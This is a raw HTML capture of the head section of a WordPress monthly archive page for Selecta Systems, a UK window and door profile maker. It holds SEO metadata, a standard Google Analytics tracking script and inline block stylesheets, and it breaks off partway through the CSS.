

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selectasystems.com/2020/10/
body_size: 38188
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://selectasystems.com/xmlrpc.php"/>


<!-- MapPress Easy Google Maps Version:2.95.9 (https://www.mappresspro.com) -->
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>October 2020 - Selecta Systems</title>
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="October 2020" />
	<meta property="og:url" content="https://selectasystems.com/2020/10/" />
	<meta property="og:site_name" content="Selecta Systems" />
	<meta property="og:image" content="https://selectasystems.com/wp-content/uploads/2021/06/Selecta-OverheadWEB.jpg" />
	<meta property="og:image:width" content="889" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SelectaSystems" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://selectasystems.com/2020/10/","url":"https://selectasystems.com/2020/10/","name":"October 2020 - Selecta Systems","isPartOf":{"@id":"https://selectasystems.com/#website"},"primaryImageOfPage":{"@id":"https://selectasystems.com/2020/10/#primaryimage"},"image":{"@id":"https://selectasystems.com/2020/10/#primaryimage"},"thumbnailUrl":"https://selectasystems.com/wp-content/uploads/2021/09/News-MarkWalkerSEPT20-1024x724-1.jpg","breadcrumb":{"@id":"https://selectasystems.com/2020/10/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://selectasystems.com/2020/10/#primaryimage","url":"https://selectasystems.com/wp-content/uploads/2021/09/News-MarkWalkerSEPT20-1024x724-1.jpg","contentUrl":"https://selectasystems.com/wp-content/uploads/2021/09/News-MarkWalkerSEPT20-1024x724-1.jpg","width":1024,"height":724},{"@type":"BreadcrumbList","@id":"https://selectasystems.com/2020/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://selectasystems.com/"},{"@type":"ListItem","position":2,"name":"Archives for October 2020"}]},{"@type":"WebSite","@id":"https://selectasystems.com/#website","url":"https://selectasystems.com/","name":"Selecta Systems Ltd","description":"Extruders &amp; Distributors of PVCu Window &amp; Door Profile Systems","publisher":{"@id":"https://selectasystems.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://selectasystems.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://selectasystems.com/#organization","name":"Selecta Systems Ltd","url":"https://selectasystems.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://selectasystems.com/#/schema/logo/image/","url":"https://selectasystems.com/wp-content/uploads/2021/06/Selecta-OverheadWEB.jpg","contentUrl":"https://selectasystems.com/wp-content/uploads/2021/06/Selecta-OverheadWEB.jpg","width":889,"height":500,"caption":"Selecta Systems Ltd"},"image":{"@id":"https://selectasystems.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/selectasystemsltd","https://x.com/SelectaSystems","https://www.instagram.com/selectasystemsltd/","https://www.linkedin.com/in/selectasystemsltd/","https://www.youtube.com/channel/UCRG_yIx5Kz6HmAdwOut8D1w"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Selecta Systems &raquo; Feed" href="https://selectasystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selecta Systems &raquo; Comments Feed" href="https://selectasystems.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4LM590GWZZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/selectasystems.com\/2020\/10\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4LM590GWZZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4LM590GWZZ', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["www.advance70.co.uk"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://selectasystems.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='zn_all_g_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C500%2C700%7COpen+Sans%3A300%2Cregular%2C600%2C700%2C800%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CSedgwick+Ave%3Aregular%7CQwitcher+Grypen%3Aregular%2C700&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://selectasystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://selectasystems.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://selectasystems.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://selectasystems.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://selectasystems.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: 